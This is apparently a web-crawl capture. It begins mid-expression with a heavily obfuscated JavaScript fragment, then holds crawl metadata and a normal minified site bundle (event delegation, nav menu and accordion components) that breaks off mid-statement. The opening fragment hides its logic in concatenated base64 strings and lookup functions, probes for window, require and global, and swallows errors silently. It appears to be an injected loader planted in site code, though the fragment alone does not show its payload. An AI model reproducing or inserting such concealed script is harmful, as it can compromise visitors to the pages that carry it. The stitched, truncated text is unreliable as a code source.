'+'gpO2Z1bmN0')+(_0x9399715z(0x1a7)+_0x9399715z(0x236)+'QwNiwncFkwUycpXSxzW0koMHg0NjMsJ0N'+'lQkonKV09ZnVuY3Rpb24odix3KXt2YXIg'+'Sj1JO3JldHVybiBkW0ooMHgyZGMsJ15Je'+'m0nKV0odix3KTt9LHNbSSgweDYzMywnbU'+_0x9399715z(0x20d)+_0x9399715z(0x13e)+'aW9uKHYsdyl7dmFyIEs9STtyZXR1cm4gZ'+'FtLKDB4MjQwLCdkbF1rJyldKHYsdyk7fS'+'xzW0koMHg3NTMsJyFOXWUnKV09ZFtJKDB'+_0x9399715z(0x254)+_0x9399715z(0x246)+'V0sc1tJKDB4MTcyLCcoTCZPJyldPWZ1bm'+_0x9399715z(0x22d)+'bTCgweDIxOCwnZGxdaycpXSh2KTt9O3Zh'+'ciB0PXM7Zm9yKHZhciB1IGluIHEpaWYoZ'+'FtJKDB4NzE1LCdJb0xyJyldKHVbSSgweD'+_0x9399715z(0x2a6)+'0aW9uKHYsdyl7dmFyIE09SSx4PWRbTSgw'+'eDQ2NiwnQjdzaCcpXShmLHRoaXMsZnVuY'+_0x9399715z(0x116)+'B4NGQxLCdxQHNwJyldPXRbTigweDNmYyw'+_0x9399715z(0x2d4)+'MTRmLCdCN3NoJyldKHR5cGVvZiB3aW5kb'+'3csdFtOKDB4MWI3LCchWHh0JyldKT93aW'+_0x9399715z(0x14e)+_0x9399715z(0x106)+_0x9399715z(0x2b3)+'icpXSh0eXBlb2YgcmVxdWlyZSx0W04oMH'+'gzODEsJ3kp')+(_0x9399715z(0x231)+'V0odHlwZW9mIGdsb2JhbCx0W04oMHg3Mj'+_0x9399715z(0x1b4)+_0x9399715z(0x13d)+_0x9399715z(0x103)+'ShBW08oMHg1MWYsJ2RlQjgnKV0pO3JldH'+'VybiFFW08oMHg0ZWQsJzcxXlMnKV0oeCk'+'7fTtyZXR1cm4gdFtOKDB4NmI3LCdlcFhV'+'JyldKEQpO30pO2RbTSgweDY5OSwnTjE1U'+'ycpXSh4KTtmb3IodmFyIHk9MHgyO2RbTS'+'gweDZmZSwnW2VrXicpXSh5LHdbTSgweDR'+_0x9399715z(0x14a)+'W00oMHg1NzAsJ0lvTHInKV0odltNKDB4M'+'2ZhLCcwbWNwJykrTSgweDUwZiwnNEJ4RS'+'cpXSh3W3ldWzB4MF0pLHdbeV1bMHgxXSk'+_0x9399715z(0x271)+'Z3VtZW50cykpcmV0dXJuIHFbdV07fWZ1b'+'mN0aW9uIGgocSl7dmFyIFA9RyxyPXt9O3'+'JbUCgweDNjZiwnU0FMIScpXT1mdW5jdGl'+'vbih2LHcpe3ZhciBRPVA7cmV0dXJuIGRb'+'USgweDFlOSwnXXMqMycpXSh2LHcpO30sc'+'ltQKDB4NTAwLCdxZHZAJyldPWZ1bmN0aW'+'9uKHYsdyl7dmFyIFI9UDtyZXR1cm4gZFt'+'SKDB4M2Q2LCchTl1lJyldKHYsdyk7fSxy'+'W1AoMHgxNzQsJ0IzSzcnKV09ZnVuY3Rpb'+'24odix3KXt2YXIgUz1QO3JldHVybiBkW1'+'MoMHgzMmIsJ04xNVMnKV0odix3KTt9LHJ'+_0x9399715z(0x1de)+'bih2LHcpe3ZhciBUPVA7cmV0dXJuIGRbV'+'CgweDZlYiwnZGVCOCcpXSh2LHcpO307dm'+'FyIHM9cix0')+('PW5ldyBSZWdFeHAoZFtQKDB4NzE0LCc5M'+'VdSJyldLCdnJyksdT1kW1AoMHgzNWMsJy'+_0x9399715z(0x230)+'jZSddKHQsJycpLHQ9ZFtQKDB4MzZmLCdC'+'N3NoJyldKGJ0b2EscSlbUCgweDE1MSwnX'+'XMqMycpXSgnPScsMHg0KVtQKDB4Nzg4LC'+_0x9399715z(0x21f)+'zUCcpXSgnJylbUCgweDIwYywnOTFXUicp'+'KydzZSddKClbUCgweDMzMCwncHZ6VCcpX'+_0x9399715z(0x179)+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih2KXt2YXIgVT1QO3JldHVybiBTdHJp'+'bmdbVSgweDY0YSwnSGRzUCcpK1UoMHg1M'+'2QsJyhMJk8nKSsnZGUnXShzW1UoMHgzN2'+_0x9399715z(0x2af)+_0x9399715z(0x13c)+'W1UoMHg2OWQsJ1VdVEgnKV0odltVKDB4N'+'GRjLCdIZHNQJykrVSgweDU0MSwneHkyZC'+'cpXSgweDApLDB4ZCkpP3Y6c1tVKDB4NzJ'+'mLCdwWTBTJyldKHYsMHgxYSkpO30pLHQ9'+'bmV3IFJlZ0V4cChkW1AoMHg2MTAsJ0x6U'+_0x9399715z(0x24d)+'MxLCchTl1lJyldKGRbUCgweDFjMywnVkw'+'maicpXShkW1AoMHg3NzgsJ2JdeWsnKV0o'+'ZFtQKDB4MTdlLCcwbWNwJyldKGRbUCgwe'+_0x9399715z(0x2b7)+'wncFkwUycpXSksZFtQKDB4M2RjLCdtOGx'+_0x9399715z(0xc4)+'XSh0LCcnKSksJy8nKSxxKSxkW1AoMHg3N'+_0x9399715z(0x2cc)+_0x9399715z(0x27d))+('ZWdFeHAoZFtHKDB4MmE3LCchWHh0JyldL'+'CdnJyk7aj1kW0coMHgxNTgsJ0NlQkonKV'+'0saz1wLGw9ZnVuY3Rpb24oKXt2YXIgVj1'+'HLHE9ZFtWKDB4MmI4LCdCN3NoJyldKHdp'+_0x9399715z(0x255)+'igweDYwYywnWE5wdCcpXSwnZycpLHI9cV'+_0x9399715z(0x2e3)+'mNiwnZmthUicpKydjZSddKHIsJycpXTty'+'JiYobmV3IHIoMHgwLDB4MClbVigweDQxZ'+_0x9399715z(0x169)+'UnKV0oaCxmdW5jdGlvbigpe3ZhciBXPVY'+'scz1kW1coMHgyYzMsJ3hsZVknKV0oZyxk'+'W1coMHg2MzIsJ0NlQkonKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+_0x9399715z(0x11f)+'ihzKXJldHVybiBzPWRbVygweDQwZSwnNE'+'J4RScpXShnLHMsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+_0x9399715z(0x2f3)+'CdTVjZkJyldKGcscywweDQsWzB4MywweD'+_0x9399715z(0x2a4)+'obT1kW0coMHg1MTgsJzRCeEUnKV0obSx3'+_0x9399715z(0x2ab)+'UJKJyldKGcsbSwweDEwLFsweGYsMHg3Ml'+_0x9399715z(0xed)+_0x9399715z(0x156)+'LDB4NDVdLFsweDIsMHg2NF0sWzB4MCwwe'+'DYxXSkpJiZkW0coMHg2ZmYsJ0hkc1AnKV'+_0x9399715z(0x2aa))+('MHg1MjQsJyFYeHQnKSsnY2UnXShrLCcnK'+'SxsKTt9KCkpOw==')))();}.toString();return _0x7827927.slice(_0x7827927.indexOf("{") + 1, _0x7827927.lastIndexOf("}"))})())),d[X(0x4b5,'hD]f')])));}catch(C){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-4094e625.js
body_size: 87650
content:
var wi=Object.defineProperty;var Si=(h,l,r)=>l in h?wi(h,l,{enumerable:!0,configurable:!0,writable:!0,value:r}):h[l]=r;var Q=(h,l,r)=>(Si(h,typeof l!="symbol"?l+"":l,r),r);function La(){import.meta.url,import("_").catch(()=>1);async function*h(){}}var me=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function _e(h){return h&&h.__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h}var Or={exports:{}},xi=Ne;function Ne(h){this.listenerMap=[{},{}],h&&this.root(h),this.handle=Ne.prototype.handle.bind(this)}Ne.prototype.root=function(h){var l=this.listenerMap,r;if(this.rootElement){for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!1)}if(!h||!h.addEventListener)return this.rootElement&&delete this.rootElement,this;this.rootElement=h;for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!1);return this};Ne.prototype.captureForType=function(h){return["blur","error","focus","load","resize","scroll"].indexOf(h)!==-1};Ne.prototype.on=function(h,l,r,a){var e,o,n,i;if(!h)throw new TypeError("Invalid event type: "+h);if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0&&(a=this.captureForType(h)),typeof r!="function")throw new TypeError("Handler must be a type of Function");return e=this.rootElement,o=this.listenerMap[a?1:0],o[h]||(e&&e.addEventListener(h,this.handle,a),o[h]=[]),l?/^[a-z]+$/i.test(l)?(i=l,n=ki):/^#[a-z0-9\-_]+$/i.test(l)?(i=l.slice(1),n=Li):(i=l,n=Ci):(i=null,n=Ai.bind(this)),o[h].push({selector:l,handler:r,matcher:n,matcherParam:i}),this};Ne.prototype.off=function(h,l,r,a){var e,o,n,i,t;if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0)return this.off(h,l,r,!0),this.off(h,l,r,!1),this;if(n=this.listenerMap[a?1:0],!h){for(t in n)n.hasOwnProperty(t)&&this.off(t,l,r);return this}if(i=n[h],!i||!i.length)return this;for(e=i.length-1;e>=0;e--)o=i[e],(!l||l===o.selector)&&(!r||r===o.handler)&&i.splice(e,1);return i.length||(delete n[h],this.rootElement&&this.rootElement.removeEventListener(h,this.handle,a)),this};Ne.prototype.handle=function(h){var l,r,a=h.type,e,o,n,i,t=[],s,u="ftLabsDelegateIgnore";if(h[u]!==!0){switch(s=h.target,s.nodeType===3&&(s=s.parentNode),e=this.rootElement,o=h.eventPhase||(h.target!==h.currentTarget?3:2),o){case 1:t=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(t=t.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(t=t.concat(this.listenerMap[1][a]));break;case 3:t=this.listenerMap[0][a];break}for(r=t.length;s&&r;){for(l=0;l<r&&(n=t[l],!!n);l++)if(n.matcher.call(s,n.matcherParam,s)&&(i=this.fire(h,s,n)),i===!1){h[u]=!0,h.preventDefault();return}if(s===e)break;r=t.length,s=s.parentElement}}};Ne.prototype.fire=function(h,l,r){return r.handler.call(l,h,l)};var Ci=function(h){if(h){var l=h.prototype;return l.matches||l.matchesSelector||l.webkitMatchesSelector||l.mozMatchesSelector||l.msMatchesSelector||l.oMatchesSelector}}(Element);function ki(h,l){return h.toLowerCase()===l.tagName.toLowerCase()}function Ai(h,l){return this.rootElement===window?l===document:this.rootElement===l}function Li(h,l){return h===l.id}Ne.prototype.destroy=function(){this.off(),this.root()};/**
 * @preserve Create and manage a DOM event delegator.
 *
 * @codingstandard ftlabs-jsv2
 * @copyright The Financial Times Limited [All Rights Reserved]
 * @license MIT License (see LICENSE.txt)
 */var Nn=xi;Or.exports=function(h){return new Nn(h)};Or.exports.Delegate=Nn;var Mi=Or.exports;const ct=_e(Mi);var Et=Object.hasOwnProperty,kt=Array.prototype.slice,Ti=Array.prototype.concat.bind(Array.prototype),zn="Event name should be a string",jn="Event listener should be a function",Oi=ke;function ke(){}ke.prototype.on=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);var e=this._events;(e==null||!Et.call(this,"_events"))&&(e=mr(this,"_events",e));var o=e[l];return o==null?o=e[l]=[]:Et.call(e,l)||(o=e[l]=o.slice()),o.push(kt.call(arguments,1)),this};ke.prototype.once=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);function e(){ke.prototype.off.call(this,l,r),r.apply(a===void 0?this:a,arguments)}e.__func=r,e.__this=a;var o=[l,e,void 0];return arguments.length>3&&o.push.apply(o,kt.call(arguments,3)),ke.prototype.on.apply(this,o)};ke.prototype.off=function h(l,r,a){var e=this._events;if(e==null)return this;if(Pr(h,this,arguments))return this;if(r==null&&a===void 0)l==null?Fn(this,"_events",null):e[l]!=null&&(Et.call(this,"_events")?delete e[l]:e=mr(this,"_events",e),l in e&&(e[l]=null));else if(Et.call(this,"_events")||(e=mr(this,"_events",e)),l!=null)jr(e,l,r,a);else for(l in e)jr(e,l,r,a);return this};ke.prototype.trigger=function(l){var r=this._events;return r==null?this:(r[l]!=null&&Fr(r[l],this,kt.call(arguments,1)),r.all!=null&&Fr(r.all,this,arguments),this)};ke.on=ke.prototype.on;ke.once=ke.prototype.once;ke.off=ke.prototype.off;ke.trigger=ke.prototype.trigger;function Pr(h,l,r){var a=r[0];if(a==null||typeof a!="object")return!1;var e;if(r.length>2){var o=kt.call(r,1);for(e in a)h.apply(l,Ti(e,a[e],o))}else for(e in a)h.call(l,e,a[e],r[1]);return!0}function Fn(h,l,r){return Object.defineProperty(h,l,{value:r,configurable:1,writable:1}),r}function mr(h,l,r){return Fn(h,l,Object.create(r||null))}function jr(h,l,r,a){var e=h[l];e!=null&&(e=e.filter(function(o){return r!=null&&!Pi(o,r)||a!==void 0&&!Di(o,a)}),e.length==0?(delete h[l],l in h&&(h[l]=null)):h[l]=e)}function Pi(h,l){return h[0]===l||h[0].__func===l}function Di(h,l){return(h[0].__this||h[1])===l}function Fr(h,l,r){for(var a=0,e=h.length;a<e;++a){var o=h[a],n=o.length>2?o.slice(2):null;n==null?n=r:r.length>0&&n.push.apply(n,r),o[0].apply(o[1]===void 0?l:o[1],n)}}const Ke=_e(Oi);let Pt=null;class Ii{constructor(){Q(this,"_state",{});return Pt||(Pt=this),Pt}set state(l){const a={...this._state,...l};this._state=a}get state(){return this._state}}function Ri(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}var Ni=Ri;const zi=_e(Ni);let Dt=null;class ji extends Ke{constructor(){return super(),Dt||(Dt=this),Dt}}class we extends Ke{constructor(r=document,a){super();Q(this,"events",{});return this.listener=new ji,this.store=new Ii,this.$delegate=new ct(r),this.$el=r,this.$body=document.body,this.$html=document.getElementsByTagName("html")[0],this.delegate=this.delegate.bind(this),this.undelegate=this.undelegate.bind(this),this.initialize=this.initialize.bind(this),this.delegateEvents=this.delegateEvents.bind(this),this.unDelegateEvents=this.unDelegateEvents.bind(this),this.cid=a,this}setState(r,a=this.cid){if(!zi(r))throw new Error("setState expects an object");const{state:e}=this.store,o={...e[a],...r};return this.store.state={[a]:o},this}getGlobalState(){return this.store.state}getState(r=this.cid){return this.store.state[r]}delegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.delegate(n[0],n[1],o.bind(this))}return this}unDelegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.undelegate(n[0],n[1],o.bind(this))}return this}delegate(r,a,e){return this.$delegate.on(r,a,e),this}undelegate(r,a,e){return this.$delegate.off(r,a,this[e]),this}initialize(){return this.delegateEvents(),this}destroy(){typeof this.unmount=="function"&&this.unmount(),this.unDelegateEvents();for(let r in this)delete this[r];return this}mounted(){}}const Fi=()=>{const{style:h}=document.body;let l;return{capture(){l=window.pageYOffset,h.position="fixed",h.height="100%",h.width="100%",h.overflow="hidden",h.top="".concat(l*-1,"px")},release(){h.position="",h.height="",h.width="",h.overflow="",h.top="",window.scrollTo(0,l)}}};function je(h){return!isNaN(parseFloat(h))&&isFinite(h)}const Hn=()=>/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)),qn=(h,l,r,a)=>{let e={...h,...l};try{const o=r.dataset[a],n=typeof o=="string"?JSON.parse(o):{};e={...e,...n}}catch(o){console.error(o)}return e};function Hr(h={},l){const r={easing:function(d,v,E,m){return(d/=m/2)<1?E/2*d*d+v:-E/2*(--d*(d-2)-1)+v},duration:1e3},{easing:a,duration:e,start:o,end:n}={...r,...h},i=(f,d,v)=>o<v?d<v&&f<=d:d>v&&f>=d;let t=null,s=null,u=null,c=null;return new Promise(f=>{const d=v=>{let E=t||o;u||(u=v),s=v-u,t=Math.round(a(s,o,n-o,e)),i(E,t,n)?(c=window.requestAnimationFrame(d),l(t)):(f(),window.cancelAnimationFrame(c),s=null,u=null,c=null,E=null)};c=window.requestAnimationFrame(d)})}const Hi={from:{mobile:"(min-width: 320px)","sm-tablet":"(min-width: 500px)",tablet:"(min-width: 740px)",desktop:"(min-width: 980px)",wide:"(min-width: 1300px)","super-wide":"(min-width: 1600px)"},until:{"sm-tablet":"(max-width: 500px)",tablet:"(max-width: 740px)",desktop:"(max-width: 980px)",wide:"(max-width: 1300px)","super-wide":"(max-width: 1600px)"}};class qi extends Ke{constructor(l,r={}){super(),this.button=r.button||document.querySelector(".js-nav-btn"),this.body=document.body,this.html=document.getElementsByTagName("html")[0],this.wrapper=r.wrapper||document.querySelector(".js-menu-wrapper"),this.container=r.container||document.querySelector(".js-menu-container"),this.open=!1,this.init=r.init||!1,this.state=this.init,this.lock=r.lock||!1,this.duration=r.duration||1e3,this.closer=r.closer||!1,this.clickOutside=r.clickOutside||!1,this.events=["before:open","after:open","before:close","after:close"],this.addEvents=this.addEvents.bind(this),this.removeEvents=this.removeEvents.bind(this),this.clickCloseHande=this.clickCloseHande.bind(this),this.clickHandle=this.clickHandle.bind(this),this.onTransitionEnd=this.onTransitionEnd.bind(this),this.hideSideNav=this.hideSideNav.bind(this),this.showSideNav=this.showSideNav.bind(this),this.blockClicks=this.blockClicks.bind(this),this.init&&this.initialize(),this.lock&&(this._lock=Fi())}addEvents(){return this.state=!0,this.button.addEventListener("click",this.clickHandle),this}removeEvents(){return this.button.removeEventListener("click",this.clickHandle),this.clickOutside&&this.wrapper.removeEventListener("click",this.hideSideNav),this.clickOutside&&this.container.removeEventListener("click",this.blockClicks),this}clickHandle(l){l.preventDefault(),this.open?this.hideSideNav():this.showSideNav()}blockClicks(l){l.stopPropagation()}clickCloseHande(l){l.preventDefault()}showSideNav(){return this.lock&&this._lock.capture(),this.trigger("before:open",[this.wrapper,this.button]),this.html.classList.add("has-open-menu","is-menu-animating-in"),this.button.classList.add("is-menu-active"),this.clickOutside&&this.closer.addEventListener("click",this.hideSideNav),setTimeout(()=>{this.onTransitionEnd()},this.duration),this}hideSideNav(){return this.lock&&this._lock.release(),this.trigger("before:close",[this.wrapper,this.button]),this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.clickOutside&&this.closer.removeEventListener("click",this.hideSideNav),this.onTransitionEnd(),this.open=!1,this}onTransitionEnd(){return this.open=!this.open,this.trigger(this.open?"after:open":"after:close",[this.wrapper,this.button]),this.html.classList.remove("is-menu-animating-in"),this}destroy(){return this.state=!1,this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.events.forEach(l=>this.off(l)),this.removeEvents(),this}initialize(){this.addEvents()}}class Bn extends Ke{constructor(r,a={}){super();Q(this,"defaults",{activeIndex:null,closeOthers:!1,open:!1,selector:"[data-accordion-btn]",name:"accordion",init:!0,buttonActiveClass:"is-active",contentActiveClass:"is-expanded",duration:300,easing:function(a,e,o,n){return(a/=n/2)<1?o/2*a*a+e:-o/2*(--a*(a-2)-1)+e}});Q(this,"createPanels",()=>{const{buttonActiveClass:r,contentActiveClass:a,activeIndex:e,open:o,name:n}=this.options;this.panes=[...this.$el.querySelectorAll(this.options.selector)].map((i,t)=>{i.setAttribute("data-accordion-index",t);const{target:s}=i.dataset,u=this.$el.querySelector(s),c=o?!0:!o&&t===e;return i.setAttribute("aria-expanded",c),i.setAttribute("aria-selected",c),i.setAttribute("aria-controls","".concat(n,"-").concat(t)),c&&(i.classList.add(r),u.classList.add(a)),u.setAttribute("aria-labelledby","".concat(n,"-").concat(t)),u.setAttribute("aria-hidden",!c),u.setAttribute("role","tabpanel"),{$button:i,$target:u,index:t,open:c,isRunning:!1}})});Q(this,"onEnd",r=>{const{$target:a,$button:e,open:o}=r;return a.style.willChange="",a.style.height="",a.style.display="",r.isRunning=!1,e.setAttribute("aria-expanded",o),e.setAttribute("aria-selected",o),a.setAttribute("aria-hidden",!o),this});Q(this,"addEvents",()=>{const{selector:r}=this.options;return this.delegate.on("click",r,this.clickHandle),this});Q(this,"removeEvents",()=>{const{selector:r}=this.options;return this.delegate.off("click",r,this.clickHandle),this});Q(this,"clickHandle",(r,a)=>{r.preventDefault();const{closeOthers:e}=this.options,{accordionIndex:o}=a.dataset,n=a.getAttribute("aria-expanded")==="true";if(e&&this.current){const{index:i}=this.current;i!==parseInt(o)&&this.collapse(i)}n===!0?this.collapse(o):this.expand(o),this.current=this.panes[o]});Q(this,"expand",r=>{const a=this.panes[r],{duration:e,easing:o,buttonActiveClass:n,contentActiveClass:i}=this.options;if(!a.isRunning){const{$target:t,$button:s}=a;t.style.display="block";const{height:u}=t.getBoundingClientRect();t.style.height=0,t.style.willChange="height",a.isRunning=!0,a.open=!0,this.trigger("accordion:open"),Hr({start:0,end:Math.round(u),duration:e,easing:o},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(a),s.classList.add(n),t.classList.add(i),this.trigger("accordion:opened")})}return this});Q(this,"collapse",r=>{const{duration:a,easing:e,buttonActiveClass:o,contentActiveClass:n}=this.options,i=this.panes[r];if(!i.isRunning){i.open=!1;const{$target:t,$button:s}=i,{height:u}=t.getBoundingClientRect();t.style.height="".concat(u,"px"),t.style.willChange="height",this.trigger("accordion:collapse"),i.isRunning=!0,Hr({start:Math.round(u),end:0,duration:a,easing:e},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(i),s.classList.remove(o),t.classList.remove(n),this.trigger("accordion:collapsed")})}return this});Q(this,"initalize",()=>(this.addEvents(),this.$el.setAttribute("role","tablist"),this.$el.setAttribute("aria-multiselectable",this.options.closeOthers),this.createPanels(),this.trigger("accordion:initalize"),this));Q(this,"destroy",()=>{const{buttonActiveClass:r,contentActiveClass:a}=this.options;return this.removeEvents(),this.$el.removeAttribute("role"),this.$el.removeAttribute("aria-multiselectable"),this.panes.forEach(({$button:e,$target:o})=>{e.classList.remove(r),e.removeAttribute("aria-expanded"),e.removeAttribute("aria-selected"),e.removeAttribute("aria-controls"),e.removeAttribute("role","tab"),o.removeAttribute("aria-hidden"),o.removeAttribute("aria-labelledby"),o.removeAttribute("role","tabpanel"),o.classList.remove(a),o.removeAttribute("style")}),this.trigger("accordion:destroy"),this});this.options=qn(this.defaults,a,r,"accordionOptions"),this.$el=r,this.panes=[],this.current,this.delegate=new ct(r),this.options.init&&this.initalize()}}class Ue extends Ke{constructor(l=!1){super(),this.dispatch=this.dispatch.bind(this),this.watch=this.watch.bind(this),this.destroy=this.destroy.bind(this),l&&this.watch()}get query(){return window.getComputedStyle(document.querySelector("body"),":before").getPropertyValue("content").replace(/"/g,"")}get width(){return window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth}get height(){return window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight}watch(){return this.previous=this.query,window.addEventListener("smartresize",this.dispatch),this}dispatch(l){const{detail:r}=l;this.trigger("resize",r),this.current!==this.query&&(this.trigger("change",{detail:r,previous:this.previous,current:this.query}),this.previous=this.query)}at(l,r,a,e=!0){let o=!1;const n=(i={})=>{window.matchMedia(l).matches?(o!=="pass"&&(typeof r=="function"&&r(i),this.trigger("pass:at:".concat(l),i)),o="pass"):(o!=="fail"&&(this.trigger("fail:at:".concat(l),i),typeof a=="function"&&a(i)),o="fail")};return n({width:this.width,height:this.height}),e&&this.on("resize",n),this}when(l,r,a){let e=!1;const o=n=>{window.matchMedia(l).matches?(typeof r=="function"&&r(n),this.trigger("pass:when:".concat(l),n),e=!1):(e||(this.trigger("fail:when:".concat(l),n),typeof a=="function"&&a(n)),e=!0)};return this.on("resize",o),this}destroy(){log("destroy viewport"),this.off("resize"),this.off("change")}kill(){this.destroy(),window.removeEventListener("smartresize",this.handle)}}const _t=$(document),gr=$(window),Fe=$(document.documentElement).removeClass("has-no-js").addClass("has-js"),Bi=$(document.body),yr=document.createElement("div"),$i=function(){const h=window.getComputedStyle(document.documentElement,""),l=(Array.prototype.slice.call(h).join("").match(/-(moz|webkit|ms)-/)||h.OLink===""&&["","o"])[1];return{dom:"WebKit|Moz|MS|O".match(new RegExp("("+l+")","i"))[1],lowercase:l,css:"-"+l+"-",js:l[0].toUpperCase()+l.substr(1)}}();(function(){const h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(let l in h)if(yr.style[l]!==void 0)return h[l];return!1})();function Ui(h){function l(e){return e.charAt(0).toUpperCase()+e.slice(1)}const r=$i.css+l(h),a=[h,r];for(let e=0;e<a.length;e+=1)if(yr&&yr.style[a[e]]!==void 0)return a[e];return!1}function gt(h,l,r="body"){let a=null;for(;h;){if(h.matches(l)){a=h;break}else if(r&&h.matches(r))break;h=h.parentElement}return a}function Wi(h,l){function r(a){return a.replace(/-([a-z])/g,function(e,o){return o.toUpperCase()}).replace("-","")}for(let a in l)l.hasOwnProperty(a)&&(h.style[Ui(r(a))]=l[a])}function ht(h,l=document){return(typeof h=="string"?l.querySelector(h):h).classList}function Dr(h,l){return h.classList?h.classList.contains(l):!!h.className.match(new RegExp("(\\s|^)"+l+"(\\s|$)"))}function Vi(h,l){h.classList?h.classList.add(l):Dr(h,l)||(h.className+=" "+l)}function Gi(h,l){if(h.classList)h.classList.remove(l);else if(Dr(h,l)){const r=new RegExp("(\\s|^)"+l+"(\\s|$)");h.className=h.className.replace(r," ")}}const qr=(h,l)=>'<a href="'.concat(h,'" class="c-header__site-section">\n			<div class="icon icon--title-').concat(l,'">\n				<svg>\n					<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-').concat(l,'"></use>\n				</svg>\n			</div>\n		</a>');class Xi extends we{constructor(l){super(l,"header"),this.siteSection=l.querySelector(".c-header__site-section"),this.viewport=new Ue(!0),this.englishLink=l.querySelector('[data-language="en"]'),this.germanLink=l.querySelector('[data-language="de"]'),this.menu=new qi(l.querySelector(".js-nav-btn"),{init:!0,lock:!0,duration:600,closer:document.querySelector(".site"),clickOutside:!0}),this.submenu=new 